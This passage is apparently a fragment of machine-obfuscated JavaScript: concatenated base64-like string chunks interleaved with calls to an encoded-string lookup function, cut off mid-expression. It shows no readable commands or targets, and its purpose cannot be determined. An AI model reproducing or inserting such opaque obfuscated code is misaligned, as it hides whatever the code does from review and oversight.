T0NrMVdPWHM'+'nLCd3Yk5kUWM4NicsJ2dDb0xXUE9lVzdH'+_0x7045500w(0x3db)+'1NrSm5hJywnZHdwZE5hSFonLCdmM0pjUl'+_0x7045500w(0x43c)+'EQ21rVicsJ1c1aGNHZGFLVzRtJywnZjhr'+'UGlDa0RXUGEnLCd2U2tpVzRSY1RzNCcsJ'+'1dPOUtwQ29qdkcnLCdXN2xjTVNvOVc0aG'+_0x7045500w(0x1da))+('eU9XUVdhRUcnLCdXTy9kT1NrYkE4a3onL'+'CdXNnFZVzV0Y1FDa1EnLCdXNzdkTThrbF'+_0x7045500w(0x444)+'ybGNPOG8xc1cnLCdXN0ZjR0dDWldPTycs'+_0x7045500w(0x337)+'WFlJywnZ2V0ZEt0WFgnLCd6ZjNjVWRhci'+'csJ1dPeGRHbWtFdkNrNScsJ25aM2NTWlJ'+'jU1cnLCdXNHVFVzdPZVdQRycsJ20zS3ph'+'MTAnLCdoeGxkS0NvTVdSOCcsJ0ZmWmNNW'+_0x7045500w(0x2ef)+_0x7045500w(0x21c)+'Hc1dPUFJyYScsJ1dQUmRRS0ZjT0NrNics'+'J1c0eWpXUENzd2EnLCdXN05kUlNrMVdSe'+'GNKVycsJ1c1eUJXN2RjU1NrUycsJ3NjdG'+'RHOG8vc1cnLCdjTUd4VzZwZExXJywnVzc'+_0x7045500w(0x1db)+'b1EnLCdXUVBjakNvQ3dXJywnVzZMaWJTa'+'zdpYScsJ0ZkUmRUU29weVcnLCdXUkxlV1'+'E3ZExiSycsJ3c4aytXUXJ5VzU4JywnVzU'+'3Y1J2VmNJQ2ttJywneHZOZE9tb3ZtYScs'+'J1dRcjhXT3BkVnN5JywnQW1vWFc2eVdXN'+'DQnLCduU29wV1Awd1c1MCcsJ1c2TmNNQ2'+'93eUNvcScsJ25kL2NJYmRjSVcnLCdXNEJ'+'kS21rb1dSRmNUcScsJ1c0dGRKS2FuVzdT'+'JywnRTJ0ZFE4b2RsVycsJ3pNUmNSWktLJ'+'ywnQ1NrdldSejlXNmEnLCdlWmRjUUNven'+'VxJywnVzY0NVc3SmNQQ2t6JywnVzVWY1R'+_0x7045500w(0x2f5)+'WmROVzlZJywnQjJEWEVta3AnLCdXNDdkV'+_0x7045500w(0x294)+'BwY0ozQmNJ')+('dGUnLCdXNnBkUG1rUXdtb28nLCdoTTA1Z'+'W1veicsJ1dSeGRWeE5jUFNrVScsJ29xVm'+'NLQ29SeFcnLCdXNC9kT21rVFdPUmNIcSc'+'sJ1dRdGNUTFZjUXFlJywnVzZHQ1c2dGNV'+_0x7045500w(0x428)+_0x7045500w(0x274)+_0x7045500w(0x2cf)+_0x7045500w(0x48d)+'ZWRjU0NrQycsJ3phaGRWSkt1Jywnc3cvZ'+'Ek4b09scScsJ1c0WmNRSE9jVzZPJywnaG'+'N0Y1BISmNUVycsJ3pyVmRPOG8zdWEnLCd'+_0x7045500w(0x260)+'b3cnLCdXNmxkUzFPL1c2YScsJ1c2SmNNO'+'G9YVzdWY1ZHJywnVzRlL1dPVzd4cScsJ3'+_0x7045500w(0x35c)+'iOGtOV1FaY1BTb3UnLCdzQ28xVzZ5QVc2'+_0x7045500w(0x46d)+'XEnLCdlTDNkTkdQdScsJ2RDb1ZXN0NhV1'+'JQWlc1NGFFOG92dEcnLCdGS0pjTXNTdic'+'sJ1c0N2NRU29sQ1NvUScsJ1c1eGRVd3VS'+'VzZxJywnQW1rK1c0M2NJWksnLCdXNm1FV'+_0x7045500w(0x21a)+_0x7045500w(0x47e)+'nZGdwY0xkM2RRVycsJ1c3TmRJQ29Bem1r'+_0x7045500w(0x475)+'256JywneWdqN0E4a2cnLCdXUEc1V096T3'+_0x7045500w(0x2ce)+_0x7045500w(0x3a5)+'bWtZJywneDhvM1c1MDNXNkcnLCdwOG9HV'+'1FTTVc0OCcsJ2pNcS9pMlMnLCd4YTdkSm'+'JLaCcsJ1c3')+('aGNOcWUxV1FPJywnV09kZE04a2tCQ2t1J'+'ywneEx0Y1VYeUEnLCdXUmY2V1FsZFBkSy'+_0x7045500w(0x364)+'6cWEnLCdlTmFOajhvVScsJ2tYVmNLU29v'+'d2EnLCdXUmpJV090ZE50ZScsJ1c2cGNVO'+'G9wVzZKY1JHJywnbjJKZEo4b29XTzAnLC'+'d3U2tpVzZaY1RhdScsJ1c1ZGRSOGtoV1J'+'mQicsJ2xTa0tsU2tZV1FDJywnVzZkZFBt'+'b2ZoR0cnLCdXUXJIVzUvZFJTa2YnLCdXN'+_0x7045500w(0x461)+'cnLCdXNFpjU0NrZHc4a1MnLCdvMnVPVzQ'+'vZEphJywnQU1CY0hZU3AnLCdXNG5KbW1r'+'d2lHJywnenhYaXlDa1knLCdXNHBjUzF5b'+'Fc1bScsJ1c3ZGRUOG9CZldLJywnVzVCY0'+'pyV1lXUUsnLCdXUUpjSEtWY1NYOCcsJ1d'+'SbGRISHRkUlNrNicsJ29nbGRTbW9oYWEn'+'LCduckJjS1NvbkVhJywnaTBwZE9tb0Rqc'+'ScsJ3AwL2RJOG9CV1FtJywnaVNvMldRdW'+_0x7045500w(0x42a)+_0x7045500w(0x1fe)+'LCdXNGFSVzV5NldPSycsJ1c0M2NJbWtLc'+_0x7045500w(0x477)+'RSQ2tKJywnVzVsZFRDa1BXUTdjT3EnLCd'+_0x7045500w(0x1e3)+'VzZoZFQ4b29hWXUnLCdXUHRkTHhsY1Q4a'+'04nLCdXNEZjUG1vblc3ZGNTRycsJ1c1Sm'+'NKOGt1dThvTScsJ1c1dGNVU2todjhvdyc'+'sJ2lNdGRROG8raEcnLCdGOG8rVzVta1c1'+'dScsJ0ZLQmNVWUd4JywnV094Y091cGNRc'+_0x7045500w(0x3a4)+'RUQ29nQ0cn')+('LCdXN1ZjSWhMb3pxJywnVzZHcFdScGNNQ'+'2s4JywnV1BucGxDb1FDcScsJ1c3ZGNLTX'+'RjSUNrdicsJ1dPdGNKTC9jVGIwJywnVzd'+'wY0lobit6YScsJ1dQblpuOG96dHEnLCdX'+'UjVWVzQvZFA4a2cnLCdXT0NxV1JIRXFhJ'+_0x7045500w(0x27e)+'F1am12YScsJ0VmeGRHU29QZkcnLCd3aGx'+'kR0NvR3BhJywnbTJkZEpDb0VXUUMnLCdX'+'NG1kV1EvY0dDazcnLCdXNlpkS0NvUHVDa'+'3UnLCdjMWRkVHR6NicsJ3NDbzdXN1M3Vz'+_0x7045500w(0x3f3)+'3S3BXNGknLCdXNS9jT0l5ZVdQNCcsJ1c3'+'VmRVbWs4V1JqMScsJ213aVFXT2paJywnZ'+'DBxcmllZScsJ3pLcGRLU29HaEcnLCdXNW'+_0x7045500w(0x21b)+'nLCdvOGtiV1I3Y0xtb2onLCdXNzNkUTEw'+'QVc1QycsJ1dQZldXUDdkUnNtJywnY1hwY'+'0hHJywnV1J4ZElNWmNIbWt1JywnV1JSZE'+'lHbGRSOGtIJywnZUxlVWYxaScsJ3pmOUd'+'yQ2tVJywnVzdKY09YZTNXUG0nLCdXUXBk'+'Vk4vY0c4a0YnLCdwcmlTVzRqRicsJ2d0Z'+'XpXNlhmJywnVzUzY09Da0F5OGtnJywnVz'+_0x7045500w(0x28d)+'hJywnc01Id0NDa2cnLCdXUjBmV08xaXFh'+_0x7045500w(0x339)+'3AnLCdoOG9OV1JXUVc1bScsJ2hydGNHZF'+'ZjTHEnLCdhM1pjUUNvcVc2YScsJ2J2eTd'+'XUGZ1JywnV1FoZEdkaGRRbWtlJywnV09S'+_0x7045500w(0x223)+'ywnV1F6WmhDb3lFYScsJ1dRUzhXUFgwRm'+_0x7045500w(0x43f))+(_0x7045500w(0x3f8)+'TRGcScsJ1c0M2NPWlNrVzVlJywnV085SW'+'9Db1dyVycsJ2tDb01XUThLVzR1JywnbEt'+'PaWI4bzgnLCdtbWtsV1I3Y0ttb04nLCdi'+'WTA1VzZ6RCcsJ1c3aVRXUmxjR1NrUicsJ'+'3dlZmxBU2tNJywndXcxR3E4a0MnLCd2Z3'+'BjR0cwSicsJ2ZYT2pXNUhOJywnV1JoY0h'+'3M2NRWFcnLCdpd0JjTHNwZEhxJywndFhC'+'ZEpxMDMnLCdXUC9kT21rNHZta0gnLCd1U'+'29OVzZHSFc0NCcsJ1c3N2NLOGtmeDhrUS'+'csJ2lOdW9rMmUnLCd5Z0JjTkhTOScsJ1c'+'1dUhXNkZjTDhrdScsJ1c1VmRRZ3lkVzdP'+'JywnVzVSY0dYZXVXNW0nLCd1YlJkVG1vb'+'XhHJywnVzVwY1RDb25XNDNjVkcnLCdiYz'+'NjT0h0Y0dXJywnc1k3ZFZXbTknLCd5MlB'+'UcUNrSScsJ1dPNUFvOG8rcUcnLCdDbW80'+'VzVDK1c3cScsJ1c3dGNQeFh5RFcnLCdjS'+'mRjSm1vOHdHJywnVzZwZFVtb01vSEMnLC'+'dXNTdkU3ZTJywnV1J5dFdQek9yYScsJ1c'+'1N2NMQ29sQW1vdCcsJ3ZDa21XUVRBVzZ1'+'JywnVzVsZElta1hXUUpjT3EnLCdvU293V'+'1E0clc2dScsJ2tDb3RXT21WVzRDJywnVz'+'dpS1dQV3lyRycsJ1c1VytXUDdjVUNrSSc'+'sJ2htazNXUHBjVENvVCcsJ1dQeGRLSU5k'+'UjhrSScsJ3FxZGRVcWlHJywnRXhsZFA4b'+_0x7045500w(0x286)+'lCZFJXJywnYTBpeFdQbisnLCdXUkc3V09'+'uY3dXJywnZWdkY0xiM2RPYScsJ25ZZTNX'+'NGY2Jywna2g4blc0ZGRWcScsJ3g4a09XN'+'GhjSlptJywnd21rZldScjlXNVcnLCdmbW'+'tGYm1rNFdS')+(_0x7045500w(0x373)+'VZjUEhtJywnVzZ1V1c1dGNLU2tTJywnV0'+_0x7045500w(0x372)+_0x7045500w(0x40c)+'QmEnLCdXNGRjS0NrUHpta2wnLCdvZmRkT'+'UlQeCcsJ1dRQ2lXT0h3Q0cnLCd3U2sxV1'+'J2Nlc2ZScsJ2NJbGNWR1pjTnEnLCdXUWx'+'kUjhrd0VTazknLCdXN2xjTm1vY1c3TmNL'+_0x7045500w(0x45a)+'0ttbytXNmhjTHEnLCdBbWswV1JQdFc1eS'+'csJ2RNdGRPU29RV1JpJywnVzY3ZElDa01'+'XT3RjUVcnLCdkZkZkUW1vaGxxJywnaDJS'+_0x7045500w(0x322)+'zQzY1VDa2FxQ29PJywnVzVsY09DbzhXNz'+'NjR2EnLCdwTkZkVDhvYmZXJywnVzZoY0k'+'4b2pDbW9WJywnV1BId1dQRmRUSlcnLCdi'+'OGtnV1BwY044b3InLCdXNEZjUmI4UVdST'+'ycsJ1dQbjFXUlZkSnJhJywnZUpwY1E4b3'+'F6cScsJ2ZlS0xXNWxkUGEnLCdrOG9kV1E'+'4Nlc0cScsJ1c1bGNQWjRnVzdDJywnRWJO'+'ZFFTb3RDRycsJ0NmWCt5OGs3JywnVzQvZ'+'FJTb1FpY2EnLCdXT1g1VzRSZEhDa1knLC'+'dkMzdkVUNvVmZxJywnVzZmM29ta1BvYSc'+'sJ3VTa3RXT3JFVzVPJywnYUk3Y0o4b3dF'+_0x7045500w(0x276)+'kpkUDhrMCcsJ1c2cGRIQ2trV1JUbicsJ1'+'c1YVJXUmxjVFNrSycsJ1c3TmRMOG9hZmN'+'LJywnZ04zZFVtb2xwVycsJ1c0ZGRJQ2tU'+'V1FKY1VHJywnQzAxZHRta0UnLCdXT3JYV'+'1BWZE9ITycsJ2Fta3NXT05jSUNvSCcsJ1'+'c1WE1jOGt6')+('bGEnLCdXNlpkVW1rWVdRdjUnLCdnMXRkU'+'W1vbVdQUycsJ1c0cGRLaEtIVzVTJywnVz'+_0x7045500w(0x237)+'ncXc1WXJDa1onLCdXNVpjUmF1eFdPQycs'+'J1c0bGNQOG9HVzdaY1NXJywnVzVDWVdQV'+'21xYScsJ1dPR3J4OG9adzhvaWdKQmRLV0'+'h3V1F5Jywnb2dOY0dKZGRQRycsJ2c4a0Z'+'oU2tBV1BpJywnckk3ZExTb3FzRycsJ2FY'+'dVdXNzVRJywnV1E3Y09OeGNPV3UnLCdXN'+_0x7045500w(0x27f)+_0x7045500w(0x47f)+_0x7045500w(0x36c)+'NDhCV1J0Y1BDa2UnLCdXNVJkU0NvZnJTa'+'1EnLCdXNEpjSUo0ZFc1dScsJ2M4a3NXT2'+'hjTVNvRCcsJ1dSeGNOaEpjTHRTJywnV09'+'wZExxM2RROGtDJywnVzc3ZFJta1FXUU5j'+'TVcnLCdXNnBjT21vS1c0ZGNWYScsJ3Z1T'+'2JXUkx2V1E4OScsJ2pNcVBXT3JWJywnVz'+'RaY013YndFcScsJ3BmaWpld0snLCdXT1R'+'yYm1vcXZXJywndjFMbUVTa0QnLCdiM2kr'+'V09uVCcsJ1c2N2RNbWt2V085dScsJ1c1V'+'mRIbW9lY3NpJywnZTA1RndDa2RXUDFyJy'+'wnVzRkZE04bzdwcUMnLCdhM2lDbzhvRSc'+'sJ2MwSmRPQ28zV1BXJywnVzUvY0xDa0xy'+_0x7045500w(0x349)+'3ZoY0xta24nLCdXUXZOb0NvbXdhJywndW'+'VWZEx0OXZxMnUnLCdXNUZjVjhvd3Rtb1U'+_0x7045500w(0x269)+'LCdGMzNjSFdLQicsJ3VKcGNMTG5nJywna'+'ThvOVdQSzJXNUMnLCdXN0pkSng0N1c0MC'+'csJ2lnU3Fj')+('Z20nLCdXN2xjTG1vNlc1UycsJ1dSNXdXU'+_0x7045500w(0x215)+'NRc1JkTFcnLCdXNWJUam1raGdxJywnaXJ'+_0x7045500w(0x3dd)+_0x7045500w(0x3a6)+'CdXN0pkR21vV2J0YScsJ0VIVmRWSktKJy'+'wnbVNrVG1Ta3VXUEMnLCdXNE5jTXNxUlc'+_0x7045500w(0x287)+_0x7045500w(0x271)+_0x7045500w(0x393)+'5SZFJKODlXNm1UVzZwY1FDa3FXNjNjUnE'+_0x7045500w(0x3e3)+_0x7045500w(0x3ec)+'Cd4U2svVzRSY0piTycsJ1c1N2NTV2F6V0'+'8wJywnZGMvY0dDbzN1YScsJ1c2VmNWOGs'+'vQzhrNCcsJ2wzT1dXUFB1JywnVzdiVWk4'+'a09hcScsJ21TazJXT2hjTG1vMycsJ1c3L'+'2NPU29yVzUvY1BHJywnVzdWY0d1ak1ERy'+'csJ1c0RmNTOG9IVzRsY0hxJywnaTBhd2J'+'Db2snLCd4bWswV1FYaVc2aScsJ1c3WmRK'+'OG9oQ21raicsJ0NlUFN3Q2t6JywnVzZtR'+_0x7045500w(0x466)+_0x7045500w(0x44a)+'nYzFtOFc1TmRUVycsJ1c1bGNITWo4eGEn'+_0x7045500w(0x1ef)+_0x7045500w(0x341)+'dXUlA4V1JaZExIZScsJ1c0M2NWU29XRjh'+'vTycsJ1c2VmRVOGtJV1JOY0thJywnVzZK'+'Y1NnTmNJbWt2JywnckdaZE9Db21ERycsJ'+_0x7045500w(0x228)+'dXNEdGV1Jk')+(_0x7045500w(0x3b8)+'GRjR1NreUJta1YnLCdXUjVqVzdkZEhDa2'+'cnLCdmdzNjVHRsZE9hJywncVhoZExYMHU'+'nLCdBczNjSU5mVycsJ3lyaGRWQ28ydUcn'+'LCd1bW9SVzVDUlc3TycsJ1c3UmNLOGtke'+_0x7045500w(0x303)+'hnQ29HJywnYTN1RFc1TmRQcScsJ1c0SmR'+_0x7045500w(0x44f)+'ZExKTmRJU2tEJywnV1E0N1dQNXVyRycsJ'+'1dQN2RUY2xkTDhrRycsJ1dSdm9pU29mdE'+'cnLCdXNEdJV1EzY0o4azAnLCdXNmhjSEN'+_0x7045500w(0x308)+_0x7045500w(0x34e)+_0x7045500w(0x321)+'RLQ285bXEnLCdlaEJkSzhveldSaScsJ1d'+'RVmROeGxjTG1rSCcsJ1c2VmNQOGtqQ0Nv'+_0x7045500w(0x425)+'W0nLCdqd0t4V085OScsJ3FkL2RJSXlJJy'+_0x7045500w(0x1f0)+'nLCdXT1huVzdkZEdTa1gnLCdXT3FwV1Ix'+'bUZxJywnVzczZFNOT3hXNU8nLCdXUmJMZ'+'21vRXRxJywneG1vNVc3cWxXNHUnLCd3OG'+_0x7045500w(0x30e)+_0x7045500w(0x2b1)+'J0QyTmNQU294V09pJywnVzRkZFRDb3BjW'+'m0nLCdBQ28rVzdXb1c1dScsJ1c3cUNXUX'+_0x7045500w(0x2a1)+'nZDI4MldRbjgnLCdXNnBjTjhrQUVta0En'+_0x7045500w(0x3a9)+'080Q1dQell1cScsJ1c1cGNMbW9hVzdaY1'+_0x7045500w(0x2f4))+('Y05xN2NSRycsJ1c3QmNTOGtSQzhvZycsJ'+'1c3dGRSQ29OdkNrbCcsJ3BZU01XNjVrJy'+'wnc1dsY0pNUG8nLCdXNDdjUExGY1VDa08'+'nLCdXN2VVV1F0Y05Ta1UnLCdmdlpkU1Nv'+'SWlHJywnQUNveVc2T3RXNUsnLCdXNDNjS'+'Thvd3ZTb0EnLCdsTkNrVzY3ZElhJywnVz'+_0x7045500w(0x409)+'HJywna2Z1Zm9tb1InLCdBSlZkS3RtcCcs'+_0x7045500w(0x48c)+'1c0WmNWR0MyVzc4JywnV1JKZFFLeGNOOG'+'swJywnVzVsZEdTa1dXUUpjSEcnLCdXN3l'+_0x7045500w(0x2f7)+_0x7045500w(0x47c)+'1c0eGNSWWVDVzVHJywnV1FEZFc0aGRJQ2'+'tVJywnbHhoY0taeGRKYScsJ1c0SmNOOG8'+'reVNvRycsJ1c3ZmljQ2sxaWEnLCdXUWxk'+'TzhrSUFTa0cnLCdXUmZuV094ZEthbScsJ'+'1dSQmRJdHRkSkNrcCcsJ3dTazFXTzk4Vz'+'dLJywnQVNrS1dRNTZXNnUnLCdrMlNWcDF'+'hJywnV1FLbVdPem94YScsJ1c0eGNHSWUv'+_0x7045500w(0x37f)+_0x7045500w(0x442)+'pncGNRWGRkVnEnLCdXN2FBVzZxcFdQMCc'+'sJ2xLNHBXUHJIJywnbVNvd1dQU2VXNHUn'+'LCdXNFBzbUNrdW9XJywnYXc4RldSMWsnL'+'CdrZmVIZW1vdScsJ1dQVmRJMnhjUG1rYi'+_0x7045500w(0x3bd)+'aJywnVzdXSVdPV0x6VycsJ1c3eU1XT2l6'+'QkcnLCdteENia2d1JywnRjhrSFdQUEdXN'+'HUnLCdXNFZjUWZ0Y0k4a1knLCdoZTB0Vz'+'ZwZFFxJywn')+('VzV6U2VDa3FpRycsJ1c0aGNTU2tBeVNvU'+'icsJ3hocGNVWmFzJywnVzQvZE5DbzdDbW'+'tQJywnVzd4ZFVta1ZXT3YvJywnbmhWY1N'+'YTmRTVycsJ1dQM2RUcTdkUVNrNicsJ1c3'+'OE9XUTNjVVNrOCcsJ1dRREhXUWRkR3NDJ'+'ywnV1FyNFdSTmRPSFcnLCd3YkpjSzBicC'+'csJ0Jta25XNHhjVGFTJywnVzczZFJtbzd'+'sWXEnLCdkcktaVzduWCcsJ1dQL2RSdWhj'+'VVNrVicsJ0JJTmNOdTFqJywneDFwY1ZjV'+_0x7045500w(0x400)+_0x7045500w(0x451)+'4a3gnLCdXN0NYV1EzY1U4a2onLCdXNWxj'+_0x7045500w(0x2a0)+'ERYclNrRicsJ2xNUmRSbW9kV09hJywnVz'+_0x7045500w(0x39e)+'sJ1dScnZXUVZkS1dXJywnVzQ5UHBta1dv'+'VycsJ0M4bzZXN1cxVzRhJywnamUvZFNKU'+_0x7045500w(0x436)+_0x7045500w(0x2c2)+'nLCdXNXlHVzQwUFdRYScsJ0NyUmNJd1RM'+'JywnV09SY1Q4a0pXUURXVzdwY0pZZScsJ'+_0x7045500w(0x29d)+_0x7045500w(0x2ae)+_0x7045500w(0x2d9)+'UVg0JywnVzZwY1Y4b2NXNmxjSWEnLCdCT'+'kwvd1NreScsJ2IyOGRXUXpDJywnRHZ6N3'+'pDa3gnLCdXNWhkVE5TNlc0MCcsJ3VHeGN'+'MTnYrJywncDhvVFdSU2xXNjgnLCdXUHBk'+'VmNOZFVta2QnLCdETkw4em1rSicsJ1c1c'+_0x7045500w(0x448)+'dXUk9MV09M')+('bXlXJywnbmhhR1dRcmQnLCdXNVZjVmRxZ'+'1dRdScsJ1dPQmRQbWs3dW1rZycsJ1dSdG'+_0x7045500w(0x20b)+'nVzdwY0hoVFJ3VycsJ2t1L2NLV0JkUFcn'+'LCdXN1ZkR21rVldQZmonLCdXNVpkVXdXU'+_0x7045500w(0x2be)+_0x7045500w(0x239)+_0x7045500w(0x300)+'TmNRcScsJ1c3ZGNRU2tXeG1raicsJ3VXd'+'GNQZmZUJywncXdKY1ZkcVgnLCdXT2xkSE'+'hoZEpDa1EnLCdvd0pkUHFuTycsJ294UmR'+'VYnpZJywndGZUUUVTazknLCdXNTRGVzZO'+'Y0htazAnLCdXNVZjVGdOY1VDa3QnLCd5c'+'lZkT1NvMEFxJywnVzVyUWxTa2NrYScsJ0'+'U4a1BXNDdjUkdTJywnY3ZkZExhelUnLCd'+_0x7045500w(0x1dc)+'R1cnLCdXNFRmYUNreGRxJywnZk1wY0tJe'+_0x7045500w(0x412)+'NTQ2tDJywnYjJwZFRxbngnLCdXUnlBV1J'+'EMkRXJywnVzd5MFdPdGNQQ2toJywnVzVs'+'Y1BTa0hGbW9iJywnVzVwY0xDa1FGOG9vJ'+'ywnVzVYYmpta2dqRycsJ1dQbmZXNVpkVT'+'hreScsJ3k4bzhXN2lDVzdhJywnV1FyQld'+'SWmRTcU8nLCdvWEpjVm1vNXhHJywnV1F6'+_0x7045500w(0x3af)+'3FHVzROY1Bta1UnLCdEMEZjVkdTcicsJ1'+'c3N2NSdEN3V1E4JywnVzRWZFI4b2JsWE8'+_0x7045500w(0x2b9)+'OScsJ1c0RmRLOG9ZcW1rTycsJ1c1cGNSU'+'2tHcW1vYScsJ2xjT0dXNzFrJywnZHVPSm'+'MzaScsJ2t1')+('OGtsQ290JywnYnZWZEhhdnQnLCdXNy9jS'+'W1rakZTb3EnLCdmTEdWVzRGZEdhJywnYX'+'Ewblc1anMnLCdFTFZkTDhvMWZHJywnVzV'+_0x7045500w(0x483)+'Y2h1UldSVGgnLCdXN2RjSG1vT1c0RmNLR'+_0x7045500w(0x31e)+_0x7045500w(0x203)+_0x7045500w(0x266)+_0x7045500w(0x258)+_0x7045500w(0x1ed)+'UnLCdGaDdjS0dHSScsJ21XcGNTOG9MQ0c'+'nLCdXNTdjUXZGY0k4a3MnLCdXNG1TV1Jk'+'Y1VDay8nLCdXN1JjT0dxVldPQycsJ1dQT'+'mROS2xjTm1rSycsJ2VlN2NKcUZkT0cnLC'+_0x7045500w(0x324)+'XUnZNajhvRHZXJywnV1BYYVc1RmRSOGtm'+'JywnbWdSZFM4b1RsRycsJ1c3dkFlQ2tRa'+'0cnLCdwMTNkS21vTmlhJywnV1AvZFZta1'+'JBQ2s0JywneFlaZEdTbzlDRycsJ3pjcGR'+'PSEd5JywnV1JGZE5kTmRUQ2tNJywnV1Fa'+'Y1QyWmNWdDQnLCdXUUg5VzZ0ZFFta3cnL'+'Cd6U2tVVzRGY1FKZScsJ2tKM2NLR1JjT3'+'EnLCdqbW9tV1JDWlc0VycsJ2dDb1NXT0M'+'yVzcwJywnVzVDU1dPV1hyVycsJ1c1VmNQ'+'ZnJ3cmEnLCdkSksxVzVEaCcsJ3N2RElzQ'+'2tkJywnVzUzZExmS0xXN2EnLCdXN3RjVn'+'ZsY0tDa1MnLCdsdXk5ZXZHJywneXV4ZEx'+_0x7045500w(0x267)+'ZGRMZFR0JywncDB1RVc2ZGRTVycsJ1c3R'+'mNOeDlyJywnVzdwZE1tb2FiczAnLCdXUV'+'JjVnZ4Y1Zx')+('UycsJ3FDa3JXNTNjS0kwJywnbTJ0ZE04b'+_0x7045500w(0x3f9)+_0x7045500w(0x467)+_0x7045500w(0x299)+'J1c0L2NQTUpjUG1rQycsJ2JObUJoMU8nL'+'CdGQ29CVzRHT1c3eScsJ1c0M2RTOGtQV1'+'BCY1FhJywnVzZWY1JDa0R3OGtvJywnVzZ'+'KY09mVmNMQ2tRJywncFpKY0g4b09CRycs'+'J1c3VmNKdDhzV1EwJywnVzRDSldQR0J6R'+'ycsJ1c3YXRXNlpkR0NraCcsJ2lTa0lXUT'+'djVENvWCcsJ21OR1RXUnJmJywnVzdKY0d'+_0x7045500w(0x330)+'ZDBSZFJtb2tXT2knLCdXNWhjR2Q4VVdQb'+'ScsJ2lDb1hXUkdIVzZhJywnajhvMFdSOG'+'1XNjAnLCdwMktxV1ByUScsJ1c2SmNWOG9'+'DVzdaY05XJywnc1dUOHhta0pXUDQ1V1Fs'+'Y05lUmRHOG9BJywnV1BwZElDazZGbWs0J'+'ywnVzdKY0hOTGlGRycsJ3NxN2ROY3F6Jy'+_0x7045500w(0x1f4)+'2bW9uJywnVzQzY1FTazd3OGtQJywncFdP'+_0x7045500w(0x233)+'ldPaGRMYXEnLCdXNmVJV1BXY3hxJywnV1'+_0x7045500w(0x28a)+'nZlNvV1dSOE1XNVMnLCdXTzlxV1BKZEhj'+'OCcsJ1c0VmNPbW9pVzZ4Y1NhJywncDhrZ'+'1dPTmNMbW9XJywnVzdDc1dSdGNNbWtzJy'+'wnVzZCZEltb3dEU2s2JywnZW1vdVdReWl'+'XNnknLCdrQ2thV1BwY01tbzgnLCdvYVNX'+'VzdMZScsJ2Zta2xXUDdjT21vZCcsJ1dSR'+'GppQ29YdXEnLCdrSzhhZ2VLJywnVzRGZF'+_0x7045500w(0x370))+('LCdXNE5jVThrc0VTb2QnLCduOGtEZW1rd'+_0x7045500w(0x3de)+_0x7045500w(0x32d)+'sJ2F4ZXhXT3pDJywnaXNaY09XWmNKYScs'+'J25laGNPYXRkUnEnLCdXN05jUFpPMldQc'+'ScsJ1c2M2NHMmhjR21rVCcsJ1c1cGNLU2'+'9EcW1vUycsJ1c3L2NISHEzVzVLJywnVzR'+_0x7045500w(0x345)+'Jywnamg3ZElxamsnLCdXNnE4VzZpdVdSQ'+'ycsJ0NOTG9zOGtlJywnVzYvY09IS0hXNk'+'8nLCdsMGhkUFNveVdSTycsJ2dDb1NXUTQ'+'3VzRhJywncnV2WXRTa2QnLCdvQ2t4V09S'+_0x7045500w(0x470)+'E5tazhFbWtaJywnQ2JSY0xORGwnLCd3Q2'+'tWVzZwY01jaScsJ2hTb0RXT3FQVzc0Jyw'+'ndDBsY0pYR1MnLCdBOG9OVzV5WVc3aScs'+'J3phaGRHU28zQUcnLCdXNDNjTGRLclc3O'+'CcsJ1c3ZGNWOG9kVzVWY1JxJywnVzRWY1'+_0x7045500w(0x3da)+_0x7045500w(0x27c)+'JywnV09sZEdiaGRSU2tqJywnZ2dkY05IS'+'mRTRycsJ1dPdGNRM2FFVzQzZE5tazhpVy'+'csJ2RObUdsQ29GJywnZ3ZaZEltbzJscSc'+_0x7045500w(0x3c5)+'YScsJ3pLQmNKYUdwJywnV09pc1dPYlZzR'+'ycsJ0R1emxFbWttJywnVzdSZEw4a2xXTz'+'VQJywna0tGZFVDb0hXUU8nLCdXN211Vzd'+'Xa1dRQycsJ1c0dGNHTHZMeUcnLCdGdFpk'+'UDhvcUZXJywnVzd1cFdSSzZFVycsJ2tld'+'GRWWXZMJywndlczY0xmZkUnLCdmdEpjT0'+'laY05xJywn')+('QTExMHpta3UnLCdXT2I4VzVwZFJta24nL'+'CdoQ2tZYlNrUldQaScsJ2QxM2NRSlJkUl'+_0x7045500w(0x205)+'xMicsJ1c0WmNHU29RVzQvY09HJywnVzdK'+_0x7045500w(0x24e)+'ywnVzQzY1E4b2tXN1JjVlcnLCdqWE9IVz'+'c5aycsJ1dSYkVjOG95RWEnLCdhU293V08'+_0x7045500w(0x41b)+'SFNvdkNxJywnZkNvUVdQNDNXNmUnLCdXT'+'0Q1YlNvakNHJywnaWdoZEtDb0hXUEcnLC'+'dXNGxjSDhveERDb2cnLCdGd0pjSFpPMyc'+_0x7045500w(0x38b)+'NU5jUHEnLCdoMjhRVzY3ZFBhJywnVzd4Z'+_0x7045500w(0x3aa)+'d5MTdjTmJteScsJ1dPcGRQY1pkSjhrcyc'+'sJ2QweGRNWDFaJywncnVkZFBTb0puRycs'+_0x7045500w(0x27a)+'GtoJywnVzRwY0pTa1VBbWtOJywnbFd0Y1'+'FzQmNJRycsJ0ZnL2RWOG81b3EnLCdXUHB'+_0x7045500w(0x290)+_0x7045500w(0x3c4)+'mNPTFR6cVcnLCdXNmhjVW1vVnFDb2cnLC'+'dXNC9jSW1rU3dDa2QnLCdXNC9kTjhvWWF'+'HTycsJ0ExSmRUOG9xb2EnLCdXNXhjTXF1'+_0x7045500w(0x3a8)+'01XNzNjUGEnLCdXNUZkTVNvdHhDa08nLC'+_0x7045500w(0x207)+'sJ0U4a1BXN0pjVHJPJywnVzcvY0dDb1pE'+'Q29rJywnaU15eFc0SmRKcScsJ1c1Yndpb'+'Wt6Z2EnLCdmdC9jVkdGY0thJywnVzdKY1'+_0x7045500w(0x277))+('LCdnQ28zV1FTUFc3bScsJ1c1cGNIdEdIV'+'zdLJywnVzRpZldQeUJBVycsJ1c3WmNJaF'+'ZjVDhrVScsJ0JYcGNVbWs0VzdSY1Bta21'+'xV05kUENrdmxxJywnc1hoZEdhZVEnLCdX'+'NGhjS0NraUZDb1cnLCdXNWk1V1JKY1U4a'+'3MnLCduS09yVzQvZE9xJywnVzYzZFRTbz'+'BGbWtKJywnV1ExZVc1QmRKOGtMJywnVzd'+_0x7045500w(0x353)+'J3RxbGNWMWpNJywnV1JGZElMWmNWU2tSJ'+'ywnVzZ4Y1JyYWxXUVcnLCd0Mkh3eENraC'+'csJ1c3eGNIME5jUjhrcycsJ1c1OHNXNHR'+'jVENrMScsJ2xOcTdXUWJiJywnZ01KZE1D'+'bzFpcScsJ3hJaGRKVzQ2Jywnbm1rN2xTa'+'1lXT3knLCdtd0ZkSG1vTGFxJ